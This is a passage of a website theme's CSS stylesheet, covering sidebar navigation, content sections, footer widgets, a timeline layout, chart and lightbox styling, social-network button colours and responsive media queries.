		border-bottom: 1px solid rgba(0,0,0, 0.15);
		border-top: 0;
		box-shadow: 0 0 3px 0 rgba(0,0,0, 0.05);
	}
	.sidebar-nav .panel-heading {
		padding: 0;
	}
	.sidebar-nav .panel-title a { 
		display: block; 
		padding: 12px 10px;
		border-top: 1px solid rgba(0,0,0, 0.09);
		position: relative;
	}
	.sidebar-nav .panel-toggle a:after {
		content: "\f107";
		font-family: FontAwesome;
		position: absolute;
		right: 15px;
		top: 10px;
		color: rgba(0,0,0, 0.4);
	}
	.sidebar-nav .panel-title a:hover, .sidebar-nav .panel-title.active a, .sidebar-nav .panel-title a:focus {
		background: rgba(0,0,0, 0.02);
	}
	a.list-group-item:hover, a.list-group-item:focus, .list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
		background-color: rgba(0,0,0, 0.02);
		color: #555;
		border-color: #ddd;
		padding-left: 25px;
	}
	.dark-grey, .section-dark {
		background: #2b2b2b!important;
	}
	.section-default {
		background: #f5f5f5!important;
	}
	.section-info {
		background: #4383d5!important;
	}
	.section-warning {
		background: #ffd772!important;
	}
	.section-danger {
		background: #e74c3c!important;
	}
	.section-success {
		background: #27ae60!important;
	}
	.section {
		margin: 0 0 25px 0;
		background: #FFF;
		padding: 0px;
		position: relative;
	}

	.section a:hover {
		text-decoration: none!important;
	}
	.section-white .box {
	  border: 1px solid #d4d4d4;
	  -webkit-box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.1)!important;
	  box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.1)!important;
	}
	.jcarousel .box li {
		background: #FFF;
		box-shadow: 0 0 4px 0 rgba(0,0,0, 0.2);
		border-radius: 3px;
	}
	.section ul.box.arrow:after {
		 right: 100%;
		 top: 25%;
		 border: solid transparent;
		 content: " "; 
		 height: 0; 
		 width: 0; 
		 position: absolute;
		 pointer-events: none;
		 border-color: rgba(255, 255, 255, 0); 
		 border-right-color: #FFF;
		 border-width: 10px;
		 margin-top: -10px;
	}
	.section .box {
		box-shadow: 0 0 4px 0 rgba(0,0,0, 0.2);
		border-radius: 3px;
		background: #FFF;
		list-style-type: none;
		margin: 0;
		padding: 0;
		position: relative;
	} 
	
	.section .box.testimonial:before, .section .box.testimonial:after {
		top: 100%; 
		left: 25px;
		border: solid transparent; 
		content: " "; 
		height: 0; 
		width: 0; 
		position: absolute; 
		pointer-events: none;
	}
	.section .box.testimonial:after {
		border-color: rgba(255, 255, 255, 0); 
		border-top-color: #fff; 
		border-width: 10px; 
		margin-left: -10px; 
	} 
	.section .box.testimonial:before {
		border-color: rgba(221, 221, 221, 0);
		border-top-color: #ddd; 
		border-width: 11px;
		margin-left: -11px;		
	}
	.section .title {
		font: 23px "BebasNeue", sans-serif;
		color: #FFF;
		margin-bottom: 15px;
		padding: 15px 15px 0 15px;
	}
	.section .title i {
		margin-right: 5px;
	}
	.section ul.tab {
		padding: 5px 20px;
	}
	.section ul.tab li {
		position: relative;
	}
	.section ul.tab li.active {
		text-decoration: underline;
	}
	.section ul.tab li.active:after, 
	.section ul.tab li.active:before { 
		bottom: -20px; 
		left: 50%; 
		border: solid transparent; 
		content: " "; 
		height: 0; 
		width: 0; 
		position: absolute;
		pointer-events: none; 
		z-index: 99;
	} 
	.section ul.tab li.active:after { 
		border-color: rgba(136, 183, 213, 0); 
		border-bottom-color: #FFF; 
		border-width: 11px;
		margin-left: -11px; 
	} 
	.section ul.tab li.active:before { 
		border-color: rgba(0, 0, 0, 0); 
		border-bottom-color: #e4e4e4; 
		border-width: 12px;
		margin-left: -12px; 
	}
	.section ul.tab li a:hover {
		text-decoration: underline;
	}
	.sidebar .comments .content li {
		border-bottom: 0;
		background: transparent;
	}
	.sidebar .comments .content li .details .pull-left {
		background-color: #fff1cf;
		padding: 15px;
		position: relative;
		width: 100%;
		border-radius: 3px;
		box-shadow: 0 0 4px 0 rgba(0,0,0, 0.1);
	}
	.sidebar .comments .content li .details .pull-left:after { 
		right: 100%; 
		top: 15px; 
		border: solid transparent; 
		content: " "; 
		height: 0; 
		width: 0; 
		position: absolute; 
		pointer-events: none; 
		border-color: rgba(245, 245, 245, 0); 
		border-right-color: #fff1cf; 
		border-width: 7px; 
		margin-top: -7px; 
	}
	.section .box li {
		margin: 0;
		padding: 15px 10px;
		border-bottom: 1px solid #eee;
		position: relative;
	}
	.section .box li:last-child {
		border-bottom: 0;
	}
	.section .box li .thumbnail {
		border: 0;
		box-shadow: 0 0 0;
		padding: 0;
	}
	.section .box li .img {
		margin: 0 10px 0 0;
		padding-left: 0;
	}
	.section .box li .thumb {
		margin: 0;
		padding: 10px 0;
		width: 100%;
		font-size: 25px;
		font-weight: bold;
		color: #808080;
		background: #f5f5f5;
		display: block;
		text-align: center;
	}
	.section .box li .icon-nav i{
		margin: 0px 15px 0 5px;
		background: #d0d0d0;
		border-radius: 30px;
		color: #FFF;
		padding: 10px;
	}
	.section .box li .details h5 {
		font-size: 15px;
		font-weight: bold!important;
		margin: 0 0 4px 0;
		font-family: calibri;
	}
	.section .box li .details h5 a:hover {
		text-decoration: underline;
	}
	.section .box li .info, 
	.section .box li .info a {
		font-size: 11px;
		color: #6e6e6e;
		margin-top: 4px;
		background: none;
	}
	.section .box li .info i {
		margin-right: 5px;
	}
	
  /*==========================================================================
	5. Footer
  ========================================================================== */
	footer {
		background: #232428;
		width: 100%;
		padding: 20px 0 0 0;
		text-align: center;
		color: #7e7e7e;
		border-top: 6px solid #1b1b1b;
		position: relative;
	}
	footer a, footer a:hover {
		color: #FFF;
	}
	footer .text {
		padding: 15px 0;
		line-height: 20px;
	}
	footer .text span {
		display: block;
	}
	footer .text .btn {
		margin-top: 20px;
		display: inline-block;
	}
	footer .social li {
		float: left;
	}
	footer .social li:last-child a {
		margin-right: 0;
	}
	footer .social li a {
		margin-right: 4px;
	}
	footer .nav {
		margin-top: 10px!important;
	}
	footer .nav li {
		margin: 0;
		padding: 0!important;
	}
	footer .nav li a i {
		margin-right: 5px;
	}
	footer .nav li a {
		font-size: 11px;
		padding: 10px 15px 10px 0;
		margin-top: 1px;
		border-bottom: 1px solid rgba(255,255,255, 0.05);
	}
	footer .nav li a:hover,
	footer .nav li a:focus, 
	footer .nav li a:active {
		padding: 10px 15px;
		background-color: rgba(0,0,0, 0.4);
	}
	footer .widget  {
		padding: 20px 0 25px 0;
		text-align: left;
	}
	footer .widget .title {
		font-family: 'Lato',sans-serif;
		font-size: 15px;
		font-weight: 700!important;
		padding: 5px 0 10px 0;
		color: #FFF;
	}
	footer .widget  ul {
		list-style-type: none;
		margin: 0;
		padding: 0;
	}
	footer .widget li:first-child {
		border-top: 0;
	}
	footer .widget li:last-child {
		border-bottom: 0;
	}
	footer .widget li {
		padding: 10px 0;
		line-height: 18px;
	}
	footer .widget li > span {
		margin-top: 10px;
		display: block;
	}
	footer .widget li span i {
		margin-right: 5px;
	}
	footer .widget li .btn {
		color: #FFF;
	}
	footer #twitter, footer #twitter .tweet span  {
		display: block;
	}
	footer #twitter .tweet {
		line-height: 15px;
		margin: 0;
		color: #7e7e7e;
	}
	footer #twitter .timePosted {
		margin-top: 13px;
		display: block;
		font-size: 11px;
		color: #7e7e7e;
	}
	footer #twitter ul li {
		background-color: #393a3e;
		border-radius: 3px;
		padding: 10px 10px 2px 10px;
		margin: 10px 0 20px 0;
		position: relative;
	}
	footer #twitter ul li:after { 
		top: 100%; 
		left: 25px; 
		border: solid transparent; 
		content: " "; 
		height: 0; 
		width: 0; 
		position: absolute; 
		pointer-events: none; 
		border-color: rgba(57, 58, 62, 0); 
		border-top-color: #393a3e; 
		border-width: 10px;
		margin-left: -10px; 
	}
	footer .widget .comments ul li a {
		background: rgba(255,255,255, 0.05);
		color: #7e7e7e;
		padding: 6px 10px;
		font-size: 11px;
		height: 60px;
		line-height: 16px;
		display: block;
	}
	.form-inline  {
		position: relative;
	}
	.form-inline .btn {
		padding: 9px 15px;
		position: absolute;
		right: 0px;
		top: 0;
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px;
		border: 0;
		font-size: 12px;
	}
	.form-inline input[type=text] {
		color: #292929;
		background: #FFF;
		font: 12px Roboto, sans-serif;
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px;
		padding: 10px 45px 10px 10px;
		border: 0px;
		width: 100%;
		height: auto;
		box-shadow: none;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;   
		box-sizing: border-box;     
	}
	.form-inline  input[type=text]:focus {
		background: #FFF;
		box-shadow: none;
	}
	.footer-bottom {
		margin-top: 20px;
		font: 14px Calibri, sans-serif;
		line-height: 50px;
		background: rgba(255,255,255, 0.02);
		color: #FFF;
	}
	.footer-bottom ul {
		list-style-type: none;
		margin: 0;
		padding: 0;
	}
	.footer-bottom ul.pull-right li {
		margin-left: 15px;
		display: inline-block;
		line-height: 37px;
	}
	.footer-bottom ul.pull-right li a {
		font: 12px "Helvetica Neue",Helvetica,Arial,sans-serif;
		color: #fff;
	}
	.footer-bottom ul.pull-right li a:hover {
		text-decoration: underline;
	}
	
	/* --- timeline --- */
	.timeline {
	  list-style: none;
	  padding: 0px;
	  position: relative;
	}
	.timeline:before {
	  top: 0;
	  bottom: 0;
	  position: absolute;
	  content: " ";
	  width: 3px;
	  background-color: #cccccc;
	  left: 50%;
	  margin-left: -1.5px;
	}
	.timeline > li {
	  margin-bottom: 60px;
	  position: relative;
	  width: 50%;
	  float: left;
	  clear: left;
	}
	.timeline > li:before,
	.timeline > li:after {
	  content: " ";
	  display: table;
	}
	.timeline > li:after {
	  clear: both;
	}
	.timeline > li:before,
	.timeline > li:after {
	  content: " ";
	  display: table;
	}
	.timeline > li:after {
	  clear: both;
	}
	.timeline > li > .timeline-panel {
	  width: 95%;
	  float: left;
	  background: #FFF;
	  border-radius: 3px;
	  position: relative;
	  border: 1px solid #d4d4d4;
	  -webkit-box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.1);
	  box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.1);
	}

	.timeline > li > .timeline-panel:before {
	  position: absolute;
	  top: 15px;
	  right: -8px;
	  display: inline-block;
	  border-top: 8px solid transparent;
	  border-left: 8px solid #ccc;
	  border-right: 0 solid #ccc;
	  border-bottom: 8px solid transparent;
	  content: " ";
	}
	.timeline > li > .timeline-panel:after {
	  position: absolute;
	  top: 16px;
	  right: -7px;
	  display: inline-block;
	  border-top: 7px solid transparent;
	  border-left: 7px solid #fff;
	  border-right: 0 solid #fff;
	  border-bottom: 7px solid transparent;
	  content: " ";
	}
	.timeline > li > .timeline-badge {
	  color: #fff;
	  width: 15px;
	  height: 15px;
	  line-height: 50px;
	  font-size: 1.4em;
	  text-align: center;
	  position: absolute;
	  top: 16px;
	  right: -8px;
	  z-index: 100;
	  border: 3px solid #999999;
	  background-color: #FFF;
	  border-top-right-radius: 50%;
	  border-top-left-radius: 50%;
	  border-bottom-right-radius: 50%;
	  border-bottom-left-radius: 50%;
	  box-shadow: 0 0 0 2px #FFF;
	}
	.timeline > li.timeline-inverted > .timeline-panel {
	  float: right;
	}
	.timeline > li.timeline-inverted > .timeline-panel:before {
	  border-left-width: 0;
	  border-right-width: 8px;
	  left: -8px;
	  right: auto;
	}
	.timeline > li.timeline-inverted > .timeline-panel:after {
	  border-left-width: 0;
	  border-right-width: 7px;
	  left: -7px;
	  right: auto;
	}
	.timeline-badge > a {
	  color: #C5C7C5 !important;
	}
	.timeline-badge a:hover {
	  color: #000 !important;
	}
	.timeline-title {
	  margin-top: 0;
	  color: inherit;
	}
	.timeline-body > p,
	.timeline-body > ul {
		padding:15px 20px;
		margin-bottom: 0;
	}
	.timeline-body > p + p {
	  margin-top: 5px;
	}
	.timeline-footer{
		color: #6e6e6e;
		padding: 10px 20px 15px 20px;
	}
	.timeline a{
		color: #6e6e6e;
		cursor: pointer;
		text-decoration: none;
	}
	.timeline-footer i {
		margin-right: 7px;
	}
	.timeline > li.timeline-inverted{
	  float: right; 
	  clear: right;
	  margin-top: 30px;
	  margin-bottom: 30px;
	}
	.timeline > li:nth-child(2){
	  margin-top: 60px;
	}
	.timeline > li.timeline-inverted > .timeline-badge{
	  left: -7px;
	}
	
	/* --- easy piechart --- */
	.chart-align {
	  position: relative;
	  margin: 0 auto;
	  width: 140px;
	}
	.chart {
	  position: relative;
	  display: inline-block;
	  width: 110px;
	  margin-left: auto;
	  margin-right: auto;
	  text-align: center;
	  font-size: 18px;
	}
	.chart canvas {
	  position: absolute;
	  top: 0;
	  left: 0;
	}
	.percent {
	  color: rgba(0,0,0, 0.7);
	  display: inline-block;
	  line-height: 110px;
	  z-index: 2;
	  margin: 0;
	}
	.percent:after {
	  content: '%';
	  margin-left: 0.1em;
	  font-size: 18px;
	}
	
	.chart-sm .percent {
	  line-height: 90px;
	  margin-right: 10px;
	}
	.chart-sm .percent:after {
		font-size: 16px;
	}
	
	@media (max-width: 767px) {
		ul.timeline:before,
		ul.timeline > li > .timeline-panel:after,
		ul.timeline > li > .timeline-panel:before, 
		ul.timeline > li > .timeline-badge {
			display: none;
		}
		ul.timeline > li {
		  margin: 0;
		  padding: 0;
		  position: relative;
		  width:100%;
		  float: left;
		  clear: left;
		}
		ul.timeline > li > .timeline-panel {
			float: right;
			width: 100%;
		}
		.timeline > li:nth-child(2) {
			margin-top: 30px;
		}
	}
	
	/* --- isotope filter --- */
	.isotope .isotope-item {
		transition-property: transform, opacity;
	}
	.isotope, .isotope .isotope-item {
		transition-duration: 0.8s;
	}
	
	/* --- lightbox --- */
	.ekko-lightbox  .modal-backdrop.in { 
		opacity: 0.8;
	}
	.ekko-lightbox  .modal-header {
		border-bottom: 0;
	}
	.ekko-lightbox  .modal-body {
		padding: 0;
	}
	
	/* --- pace --- */
	.pace .pace-progress {
	  position: fixed;
	  z-index: 2000;
	  top: 0;
	  left: 0;
	  height: 4px;
	  -webkit-transition: width 1s;
	  -moz-transition: width 1s;
	  -o-transition: width 1s;
	  transition: width 1s;
	}
	.pace-inactive {
	  display: none;
	}

	/* --- social buttons --- */
	.btn-social{position:relative;text-align:center;padding: 13px; font-weight: 600; font-size: 17px; white-space:nowrap;overflow:hidden;text-overflow:ellipsis;border-color: transparent!important;box-shadow: none!important;}
	.btn-social :first-child{text-align:center; width: 40px;}
	.btn-social.btn-lg{padding-left:61px}.btn-social.btn-lg :first-child{line-height:45px;width:45px;font-size:1.8em}
	.btn-social.btn-sm{padding-left:38px}.btn-social.btn-sm :first-child{line-height:28px;width:28px;font-size:1.4em}
	.btn-social.btn-xs{padding-left:30px}.btn-social.btn-xs :first-child{line-height:20px;width:20px;font-size:1.2em}
	.btn-social-icon{position:relative;color: #FFF;border-color: transparent!important;text-align:left;white-space:nowrap;text-overflow:ellipsis;height:34px;width:34px;padding: 0!important;}
	.btn-social-icon :first-child{left:0;top:0;bottom:0;width:34px!important;line-height:34px;text-align:center;}
	.btn-social-icon.btn-lg{padding-left:61px}.btn-social-icon.btn-lg :first-child{line-height:45px;width:45px;font-size:1.8em}
	.btn-social-icon.btn-sm{padding-left:38px}.btn-social-icon.btn-sm :first-child{line-height:28px;width:28px;font-size:1.4em}
	.btn-social-icon.btn-xs{padding-left:30px}.btn-social-icon.btn-xs :first-child{line-height:20px;width:20px;font-size:1.2em}
	.btn-social-icon :first-child{border:none;text-align:center;}
	.btn-social-icon.btn-lg{height:45px;width:45px;padding-left:0;padding-right:0}
	.btn-social-icon.btn-sm{height:30px;width:30px;padding-left:0;padding-right:0}
	.btn-social-icon.btn-xs{height:22px;width:22px;padding-left:0;padding-right:0}
	.btn-bitbucket{color:#fff;background-color:#205081;border-color:rgba(0,0,0,0.2)}.btn-bitbucket:hover,.btn-bitbucket:focus,.btn-bitbucket:active,.btn-bitbucket.active,.open .dropdown-toggle.btn-bitbucket{color:#fff;background-color:#183c60;border-color:rgba(0,0,0,0.2)}
	.btn-bitbucket:active,.btn-bitbucket.active,.open .dropdown-toggle.btn-bitbucket{background-image:none}
	.btn-bitbucket.disabled,.btn-bitbucket[disabled],fieldset[disabled] .btn-bitbucket,.btn-bitbucket.disabled:hover,.btn-bitbucket[disabled]:hover,fieldset[disabled] .btn-bitbucket:hover,.btn-bitbucket.disabled:focus,.btn-bitbucket[disabled]:focus,fieldset[disabled] .btn-bitbucket:focus,.btn-bitbucket.disabled:active,.btn-bitbucket[disabled]:active,fieldset[disabled] .btn-bitbucket:active,.btn-bitbucket.disabled.active,.btn-bitbucket[disabled].active,fieldset[disabled] .btn-bitbucket.active{background-color:#205081;border-color:rgba(0,0,0,0.2)}
	.btn-dropbox{color:#fff;background-color:#1087dd;border-color:rgba(0,0,0,0.2)}.btn-dropbox:hover,.btn-dropbox:focus,.btn-dropbox:active,.btn-dropbox.active,.open .dropdown-toggle.btn-dropbox{color:#fff;background-color:#0d70b7;border-color:rgba(0,0,0,0.2)}
	.btn-dropbox:active,.btn-dropbox.active,.open .dropdown-toggle.btn-dropbox{background-image:none}
	.btn-dropbox.disabled,.btn-dropbox[disabled],fieldset[disabled] .btn-dropbox,.btn-dropbox.disabled:hover,.btn-dropbox[disabled]:hover,fieldset[disabled] .btn-dropbox:hover,.btn-dropbox.disabled:focus,.btn-dropbox[disabled]:focus,fieldset[disabled] .btn-dropbox:focus,.btn-dropbox.disabled:active,.btn-dropbox[disabled]:active,fieldset[disabled] .btn-dropbox:active,.btn-dropbox.disabled.active,.btn-dropbox[disabled].active,fieldset[disabled] .btn-dropbox.active{background-color:#1087dd;border-color:rgba(0,0,0,0.2)}
	.btn-facebook{color:#fff;background-color:#3b5998;border-color:rgba(0,0,0,0.2)}.btn-facebook:hover,.btn-facebook:focus,.btn-facebook:active,.btn-facebook.active,.open .dropdown-toggle.btn-facebook{color:#fff;background-color:#30487b;border-color:rgba(0,0,0,0.2)}
	.btn-facebook:active,.btn-facebook.active,.open .dropdown-toggle.btn-facebook{background-image:none}
	.btn-facebook.disabled,.btn-facebook[disabled],fieldset[disabled] .btn-facebook,.btn-facebook.disabled:hover,.btn-facebook[disabled]:hover,fieldset[disabled] .btn-facebook:hover,.btn-facebook.disabled:focus,.btn-facebook[disabled]:focus,fieldset[disabled] .btn-facebook:focus,.btn-facebook.disabled:active,.btn-facebook[disabled]:active,fieldset[disabled] .btn-facebook:active,.btn-facebook.disabled.active,.btn-facebook[disabled].active,fieldset[disabled] .btn-facebook.active{background-color:#3b5998;border-color:rgba(0,0,0,0.2)}
	.btn-flickr{color:#fff;background-color:#ff0084;border-color:rgba(0,0,0,0.2)}.btn-flickr:hover,.btn-flickr:focus,.btn-flickr:active,.btn-flickr.active,.open .dropdown-toggle.btn-flickr{color:#fff;background-color:#d6006f;border-color:rgba(0,0,0,0.2)}
	.btn-flickr:active,.btn-flickr.active,.open .dropdown-toggle.btn-flickr{background-image:none}
	.btn-flickr.disabled,.btn-flickr[disabled],fieldset[disabled] .btn-flickr,.btn-flickr.disabled:hover,.btn-flickr[disabled]:hover,fieldset[disabled] .btn-flickr:hover,.btn-flickr.disabled:focus,.btn-flickr[disabled]:focus,fieldset[disabled] .btn-flickr:focus,.btn-flickr.disabled:active,.btn-flickr[disabled]:active,fieldset[disabled] .btn-flickr:active,.btn-flickr.disabled.active,.btn-flickr[disabled].active,fieldset[disabled] .btn-flickr.active{background-color:#ff0084;border-color:rgba(0,0,0,0.2)}
	.btn-github{color:#fff;background-color:#444;border-color:rgba(0,0,0,0.2)}.btn-github:hover,.btn-github:focus,.btn-github:active,.btn-github.active,.open .dropdown-toggle.btn-github{color:#fff;background-color:#303030;border-color:rgba(0,0,0,0.2)}
	.btn-github:active,.btn-github.active,.open .dropdown-toggle.btn-github{background-image:none}
	.btn-github.disabled,.btn-github[disabled],fieldset[disabled] .btn-github,.btn-github.disabled:hover,.btn-github[disabled]:hover,fieldset[disabled] .btn-github:hover,.btn-github.disabled:focus,.btn-github[disabled]:focus,fieldset[disabled] .btn-github:focus,.btn-github.disabled:active,.btn-github[disabled]:active,fieldset[disabled] .btn-github:active,.btn-github.disabled.active,.btn-github[disabled].active,fieldset[disabled] .btn-github.active{background-color:#444;border-color:rgba(0,0,0,0.2)}
	.btn-google-plus{color:#fff;background-color:#dd4b39;border-color:rgba(0,0,0,0.2)}.btn-google-plus:hover,.btn-google-plus:focus,.btn-google-plus:active,.btn-google-plus.active,.open .dropdown-toggle.btn-google-plus{color:#fff;background-color:#ca3523;border-color:rgba(0,0,0,0.2)}
	.btn-google-plus:active,.btn-google-plus.active,.open .dropdown-toggle.btn-google-plus{background-image:none}
	.btn-google-plus.disabled,.btn-google-plus[disabled],fieldset[disabled] .btn-google-plus,.btn-google-plus.disabled:hover,.btn-google-plus[disabled]:hover,fieldset[disabled] .btn-google-plus:hover,.btn-google-plus.disabled:focus,.btn-google-plus[disabled]:focus,fieldset[disabled] .btn-google-plus:focus,.btn-google-plus.disabled:active,.btn-google-plus[disabled]:active,fieldset[disabled] .btn-google-plus:active,.btn-google-plus.disabled.active,.btn-google-plus[disabled].active,fieldset[disabled] .btn-google-plus.active{background-color:#dd4b39;border-color:rgba(0,0,0,0.2)}
	.btn-instagram{color:#fff;background-color:#517fa4;border-color:rgba(0,0,0,0.2)}.btn-instagram:hover,.btn-instagram:focus,.btn-instagram:active,.btn-instagram.active,.open .dropdown-toggle.btn-instagram{color:#fff;background-color:#446a89;border-color:rgba(0,0,0,0.2)}
	.btn-instagram:active,.btn-instagram.active,.open .dropdown-toggle.btn-instagram{background-image:none}
	.btn-instagram.disabled,.btn-instagram[disabled],fieldset[disabled] .btn-instagram,.btn-instagram.disabled:hover,.btn-instagram[disabled]:hover,fieldset[disabled] .btn-instagram:hover,.btn-instagram.disabled:focus,.btn-instagram[disabled]:focus,fieldset[disabled] .btn-instagram:focus,.btn-instagram.disabled:active,.btn-instagram[disabled]:active,fieldset[disabled] .btn-instagram:active,.btn-instagram.disabled.active,.btn-instagram[disabled].active,fieldset[disabled] .btn-instagram.active{background-color:#517fa4;border-color:rgba(0,0,0,0.2)}
	.btn-linkedin{color:#fff;background-color:#007bb6;border-color:rgba(0,0,0,0.2)}.btn-linkedin:hover,.btn-linkedin:focus,.btn-linkedin:active,.btn-linkedin.active,.open .dropdown-toggle.btn-linkedin{color:#fff;background-color:#005f8d;border-color:rgba(0,0,0,0.2)}
	.btn-linkedin:active,.btn-linkedin.active,.open .dropdown-toggle.btn-linkedin{background-image:none}
	.btn-linkedin.disabled,.btn-linkedin[disabled],fieldset[disabled] .btn-linkedin,.btn-linkedin.disabled:hover,.btn-linkedin[disabled]:hover,fieldset[disabled] .btn-linkedin:hover,.btn-linkedin.disabled:focus,.btn-linkedin[disabled]:focus,fieldset[disabled] .btn-linkedin:focus,.btn-linkedin.disabled:active,.btn-linkedin[disabled]:active,fieldset[disabled] .btn-linkedin:active,.btn-linkedin.disabled.active,.btn-linkedin[disabled].active,fieldset[disabled] .btn-linkedin.active{background-color:#007bb6;border-color:rgba(0,0,0,0.2)}
	.btn-pinterest{color:#fff;background-color:#cb2027;border-color:rgba(0,0,0,0.2)}.btn-pinterest:hover,.btn-pinterest:focus,.btn-pinterest:active,.btn-pinterest.active,.open .dropdown-toggle.btn-pinterest{color:#fff;background-color:#a81a20;border-color:rgba(0,0,0,0.2)}
	.btn-pinterest:active,.btn-pinterest.active,.open .dropdown-toggle.btn-pinterest{background-image:none}
	.btn-pinterest.disabled,.btn-pinterest[disabled],fieldset[disabled] .btn-pinterest,.btn-pinterest.disabled:hover,.btn-pinterest[disabled]:hover,fieldset[disabled] .btn-pinterest:hover,.btn-pinterest.disabled:focus,.btn-pinterest[disabled]:focus,fieldset[disabled] .btn-pinterest:focus,.btn-pinterest.disabled:active,.btn-pinterest[disabled]:active,fieldset[disabled] .btn-pinterest:active,.btn-pinterest.disabled.active,.btn-pinterest[disabled].active,fieldset[disabled] .btn-pinterest.active{background-color:#cb2027;border-color:rgba(0,0,0,0.2)}
	.btn-tumblr{color:#fff;background-color:#2c4762;border-color:rgba(0,0,0,0.2)}.btn-tumblr:hover,.btn-tumblr:focus,.btn-tumblr:active,.btn-tumblr.active,.open .dropdown-toggle.btn-tumblr{color:#fff;background-color:#1f3346;border-color:rgba(0,0,0,0.2)}
	.btn-tumblr:active,.btn-tumblr.active,.open .dropdown-toggle.btn-tumblr{background-image:none}
	.btn-tumblr.disabled,.btn-tumblr[disabled],fieldset[disabled] .btn-tumblr,.btn-tumblr.disabled:hover,.btn-tumblr[disabled]:hover,fieldset[disabled] .btn-tumblr:hover,.btn-tumblr.disabled:focus,.btn-tumblr[disabled]:focus,fieldset[disabled] .btn-tumblr:focus,.btn-tumblr.disabled:active,.btn-tumblr[disabled]:active,fieldset[disabled] .btn-tumblr:active,.btn-tumblr.disabled.active,.btn-tumblr[disabled].active,fieldset[disabled] .btn-tumblr.active{background-color:#2c4762;border-color:rgba(0,0,0,0.2)}
	.btn-twitter{color:#fff;background-color:#2ba9e1;border-color:rgba(0,0,0,0.2)}.btn-twitter:hover,.btn-twitter:focus,.btn-twitter:active,.btn-twitter.active,.open .dropdown-toggle.btn-twitter{color:#fff;background-color:#1c92c7;border-color:rgba(0,0,0,0.2)}
	.btn-twitter:active,.btn-twitter.active,.open .dropdown-toggle.btn-twitter{background-image:none}
	.btn-twitter.disabled,.btn-twitter[disabled],fieldset[disabled] .btn-twitter,.btn-twitter.disabled:hover,.btn-twitter[disabled]:hover,fieldset[disabled] .btn-twitter:hover,.btn-twitter.disabled:focus,.btn-twitter[disabled]:focus,fieldset[disabled] .btn-twitter:focus,.btn-twitter.disabled:active,.btn-twitter[disabled]:active,fieldset[disabled] .btn-twitter:active,.btn-twitter.disabled.active,.btn-twitter[disabled].active,fieldset[disabled] .btn-twitter.active{background-color:#2ba9e1;border-color:rgba(0,0,0,0.2)}
	.btn-vk{color:#fff;background-color:#587ea3;border-color:rgba(0,0,0,0.2)}.btn-vk:hover,.btn-vk:focus,.btn-vk:active,.btn-vk.active,.open .dropdown-toggle.btn-vk{color:#fff;background-color:#4a6a89;border-color:rgba(0,0,0,0.2)}
	.btn-vk:active,.btn-vk.active,.open .dropdown-toggle.btn-vk{background-image:none}
	.btn-vk.disabled,.btn-vk[disabled],fieldset[disabled] .btn-vk,.btn-vk.disabled:hover,.btn-vk[disabled]:hover,fieldset[disabled] .btn-vk:hover,.btn-vk.disabled:focus,.btn-vk[disabled]:focus,fieldset[disabled] .btn-vk:focus,.btn-vk.disabled:active,.btn-vk[disabled]:active,fieldset[disabled] .btn-vk:active,.btn-vk.disabled.active,.btn-vk[disabled].active,fieldset[disabled] .btn-vk.active{background-color:#587ea3;border-color:rgba(0,0,0,0.2)}

	
	/* ========================================
	Media queries
	========================================= */
	@media (min-width: 1200px) {
		.container {
			width: 1050px;
		}
	}
	
	@media (max-width: 1023px) {
		#wrapper { 
			padding: 0px!important; 
		}
		#search, 
		#top,
		#bx-tabs,
		.sidebar, 
		.advertisement,
		.bx-wrapper .caption h2,
		.bx-wrapper .caption p {
			display: none!important;
		}
		.header {
			height: auto!important;
			position: relative!important;
			background-color: #1b1b1b!important;
		}
		.header .logo {
			font-size: 30px;
			line-height: 30px;
			margin-right: 0;
			display: block;
		}
		.header .list-inline {
			position: absolute!important; 
			top: 0!important;
			right: 10px!important;
		}
		.header .btn-group {
			position: absolute;
			top: 0;
			left: 0;
		}
		.bxslider-wrapper {
			margin: 0!important;
		}
		.row {
			margin: 0!important;
		}
		.logo {
			float: none!important;
			text-align: center!important;
		}
		.leftside {
			width: 100%!important;
			padding: 10px!important; 
		}
	}
	
	@media (min-width: 768px) and (max-width: 1023px) {
		#social span, 
		.bx-wrapper .caption h2,
		.bx-wrapper .caption p { 
			display: none!important;
		}
		.bxslider-wrapper {
			padding-bottom: 0!important;
		}
		.bx-controls-direction a {
			bottom: 0!important;
		}
		h3.page-header{
			padding-left: 15px;
		}
	}
	
	@media (max-width: 767px) {	
		.bar {
			display: initial!important;
		}
		span.bar:before {
			content: "\f0c9";
			color: #FFF;
			position: absolute;
			top: 0;
			left: 0;
			padding: 14px;
			font-size: 20px;
			color: #FFF;
			font-family: 'FontAwesome';
			cursor: pointer;
		}
		nav {
			display: block!important;
		}
		nav ul { 
			display: none;
		}
		nav li, nav li a {
			display: block!important;
			min-width: 100%!important;
		}
		nav li a {
			border-bottom: 1px solid rgba(0,0,0, 0.1)!important;
		}
		nav ul li .dropdown-menu, .mega-dropdown {
			border: 0!important;
			position: relative!important;
			min-width: 100%!important;
			width: 100%!important;
			box-shadow: none!important;
			margin: 0!important;
			top: 0!important;
		}
		nav ul li .dropdown-menu li a {
			border-radius: 0!important;
		}
		nav ul li .dropdown-menu:after, nav ul li .dropdown-menu:before {
			display: none!important;
		}
		header {
			border-color: #000!important;
		}
		#wrapper { 
			box-shadow: none!important; 
			margin: 0!important;
		}
		.leftside {
			padding: 0 10px 10px 10px!important;
		}
		.video-tab ul, 
		.video-tab .left, 
		.video-tab .right { 
			display: none!important;
		}
		.bx-wrapper .caption {
			position: initial!important;
			font-size: 15px!important;
			display: block!important;
			width: 100%!important;
			text-align: center!important;
		}
		.bx-wrapper .caption h1 {
			font-size: 22px!important;
		}
		.bx-controls-direction a {
			bottom: 50%!important;
		}
		.bx-next {
			left: auto!important;
			right: 0!important;
		}
		.bxslider-wrapper, 
		.video-tab {
			padding: 0!important;
		}
		.bxslider-wrapper, 
		.bx-wrapper .img {
			width: 100%!important;
		}
		footer .widget {
			padding-top: 0!important;
		}
		.footer-bottom .pull-left {
			float: none!important;
			text-align: center;
		}
		h3.page-header{
			padding-left: 15px;
		}
	}

	@media (max-width: 460px) {	
		.padding {
			padding: 15px!important;
		}
		.bx-controls-direction a {
			bottom: 40%!important;
		}
		.bxslider .img .caption {
			display: none!important;
		}
